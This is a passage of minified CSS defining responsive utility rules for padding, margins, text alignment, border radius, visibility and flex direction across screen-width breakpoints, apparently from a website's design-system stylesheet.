screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}}[data-paddingless~=top]{padding-top:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=top]{padding-top:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=top]{padding-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=top]{padding-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=top]{padding-top:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=top]{padding-top:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=top]{padding-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=top]{padding-top:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=top]{padding-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=top]{padding-top:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=top]{padding-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=top]{padding-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=top]{padding-top:0!important}}[data-paddingless~=right]{padding-right:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=right]{padding-right:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=right]{padding-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=right]{padding-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=right]{padding-right:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=right]{padding-right:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=right]{padding-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=right]{padding-right:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=right]{padding-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=right]{padding-right:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=right]{padding-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=right]{padding-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=right]{padding-right:0!important}}[data-paddingless~=bottom]{padding-bottom:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=bottom]{padding-bottom:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=bottom]{padding-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}}[data-paddingless~=left]{padding-left:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=left]{padding-left:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=left]{padding-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=left]{padding-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=left]{padding-left:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=left]{padding-left:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=left]{padding-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=left]{padding-left:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=left]{padding-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=left]{padding-left:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=left]{padding-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=left]{padding-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=left]{padding-left:0!important}}[data-marginless~=true]{margin:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=true]{margin:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=true]{margin:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=true]{margin:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=true]{margin:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=true]{margin:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=true]{margin:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=true]{margin:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=true]{margin:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=true]{margin:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=true]{margin:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=true]{margin:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=true]{margin:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=true]{margin:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=true]{margin:0!important}}[data-marginless~=top]{margin-top:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=top]{margin-top:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=top]{margin-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=top]{margin-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=top]{margin-top:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=top]{margin-top:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=top]{margin-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=top]{margin-top:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=top]{margin-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=top]{margin-top:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=top]{margin-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=top]{margin-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=top]{margin-top:0!important}}[data-marginless~=right]{margin-right:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=right]{margin-right:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=right]{margin-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=right]{margin-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=right]{margin-right:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=right]{margin-right:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=right]{margin-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=right]{margin-right:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=right]{margin-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=right]{margin-right:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=right]{margin-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=right]{margin-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=right]{margin-right:0!important}}[data-marginless~=bottom]{margin-bottom:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=bottom]{margin-bottom:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=bottom]{margin-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}}[data-marginless~=left]{margin-left:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=left]{margin-left:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=left]{margin-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=left]{margin-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=left]{margin-left:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=left]{margin-left:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=left]{margin-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=left]{margin-left:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=left]{margin-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=left]{margin-left:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=left]{margin-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=left]{margin-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=left]{margin-left:0!important}}[data-text-align~=left]{text-align:left}@media screen and (max-width:511px){[data-text-align-msmall~=left]{text-align:left!important}}@media screen and (max-width:767px){[data-text-align-mobile~=left]{text-align:left!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=left]{text-align:left!important}}@media screen and (min-width:768px){[data-text-align-tablet~=left]{text-align:left!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=left]{text-align:left!important}}@media screen and (max-width:991px){[data-text-align-touch~=left]{text-align:left!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=left]{text-align:left!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=left]{text-align:left!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=left]{text-align:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=left]{text-align:left!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=left]{text-align:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=left]{text-align:left!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=left]{text-align:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=left]{text-align:left!important}}[data-text-align~=center]{text-align:center}@media screen and (max-width:511px){[data-text-align-msmall~=center]{text-align:center!important}}@media screen and (max-width:767px){[data-text-align-mobile~=center]{text-align:center!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=center]{text-align:center!important}}@media screen and (min-width:768px){[data-text-align-tablet~=center]{text-align:center!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=center]{text-align:center!important}}@media screen and (max-width:991px){[data-text-align-touch~=center]{text-align:center!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=center]{text-align:center!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=center]{text-align:center!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=center]{text-align:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=center]{text-align:center!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=center]{text-align:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=center]{text-align:center!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=center]{text-align:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=center]{text-align:center!important}}[data-text-align~=right]{text-align:right}@media screen and (max-width:511px){[data-text-align-msmall~=right]{text-align:right!important}}@media screen and (max-width:767px){[data-text-align-mobile~=right]{text-align:right!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=right]{text-align:right!important}}@media screen and (min-width:768px){[data-text-align-tablet~=right]{text-align:right!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=right]{text-align:right!important}}@media screen and (max-width:991px){[data-text-align-touch~=right]{text-align:right!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=right]{text-align:right!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=right]{text-align:right!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=right]{text-align:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=right]{text-align:right!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=right]{text-align:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=right]{text-align:right!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=right]{text-align:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=right]{text-align:right!important}}[data-radius~=small]{border-radius:2px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}[data-radius~=medium]{border-radius:4px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}[data-radius~=large]{border-radius:8px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}[data-radius~=xlarge]{border-radius:12px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}[data-hidden~=true]{display:none;visibility:hidden}@media screen and (max-width:511px){[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:767px){[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px){[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:991px){[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px){[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px){[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px){[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px){[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}}[data-relative~=true]{position:relative}@media screen and (max-width:511px){[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:512px) and (max-width:767px){[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1360px){[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-relative-dxlarge-only~=true]{position:relative!important}}.icp-grid{padding:0;width:100%}.icp-row{align-items:stretch;display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.icp-row[data-direction~=row]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=row]{flex-direction:row!important}}.icp-row[data-direction~=row-reverse]{flex-direction:row-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=row-reverse]{flex-direction:row-reverse!important}}.icp-row[data-direction~=column]{flex-direction:column}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column]{flex-direction:column!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column]{flex-direction:column!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column]{flex-direction:column!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column]{flex-direction:column!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column]{flex-direction:column!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=column]{flex-direction:column!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column]{flex-direction:column!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column]{flex-direction:column!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column]{flex-direction:column!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column]{flex-direction:column!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column]{flex-direction:column!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column]{flex-direction:column!important}}.icp-row[data-direction~=column-reverse]{flex-direction:column-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and 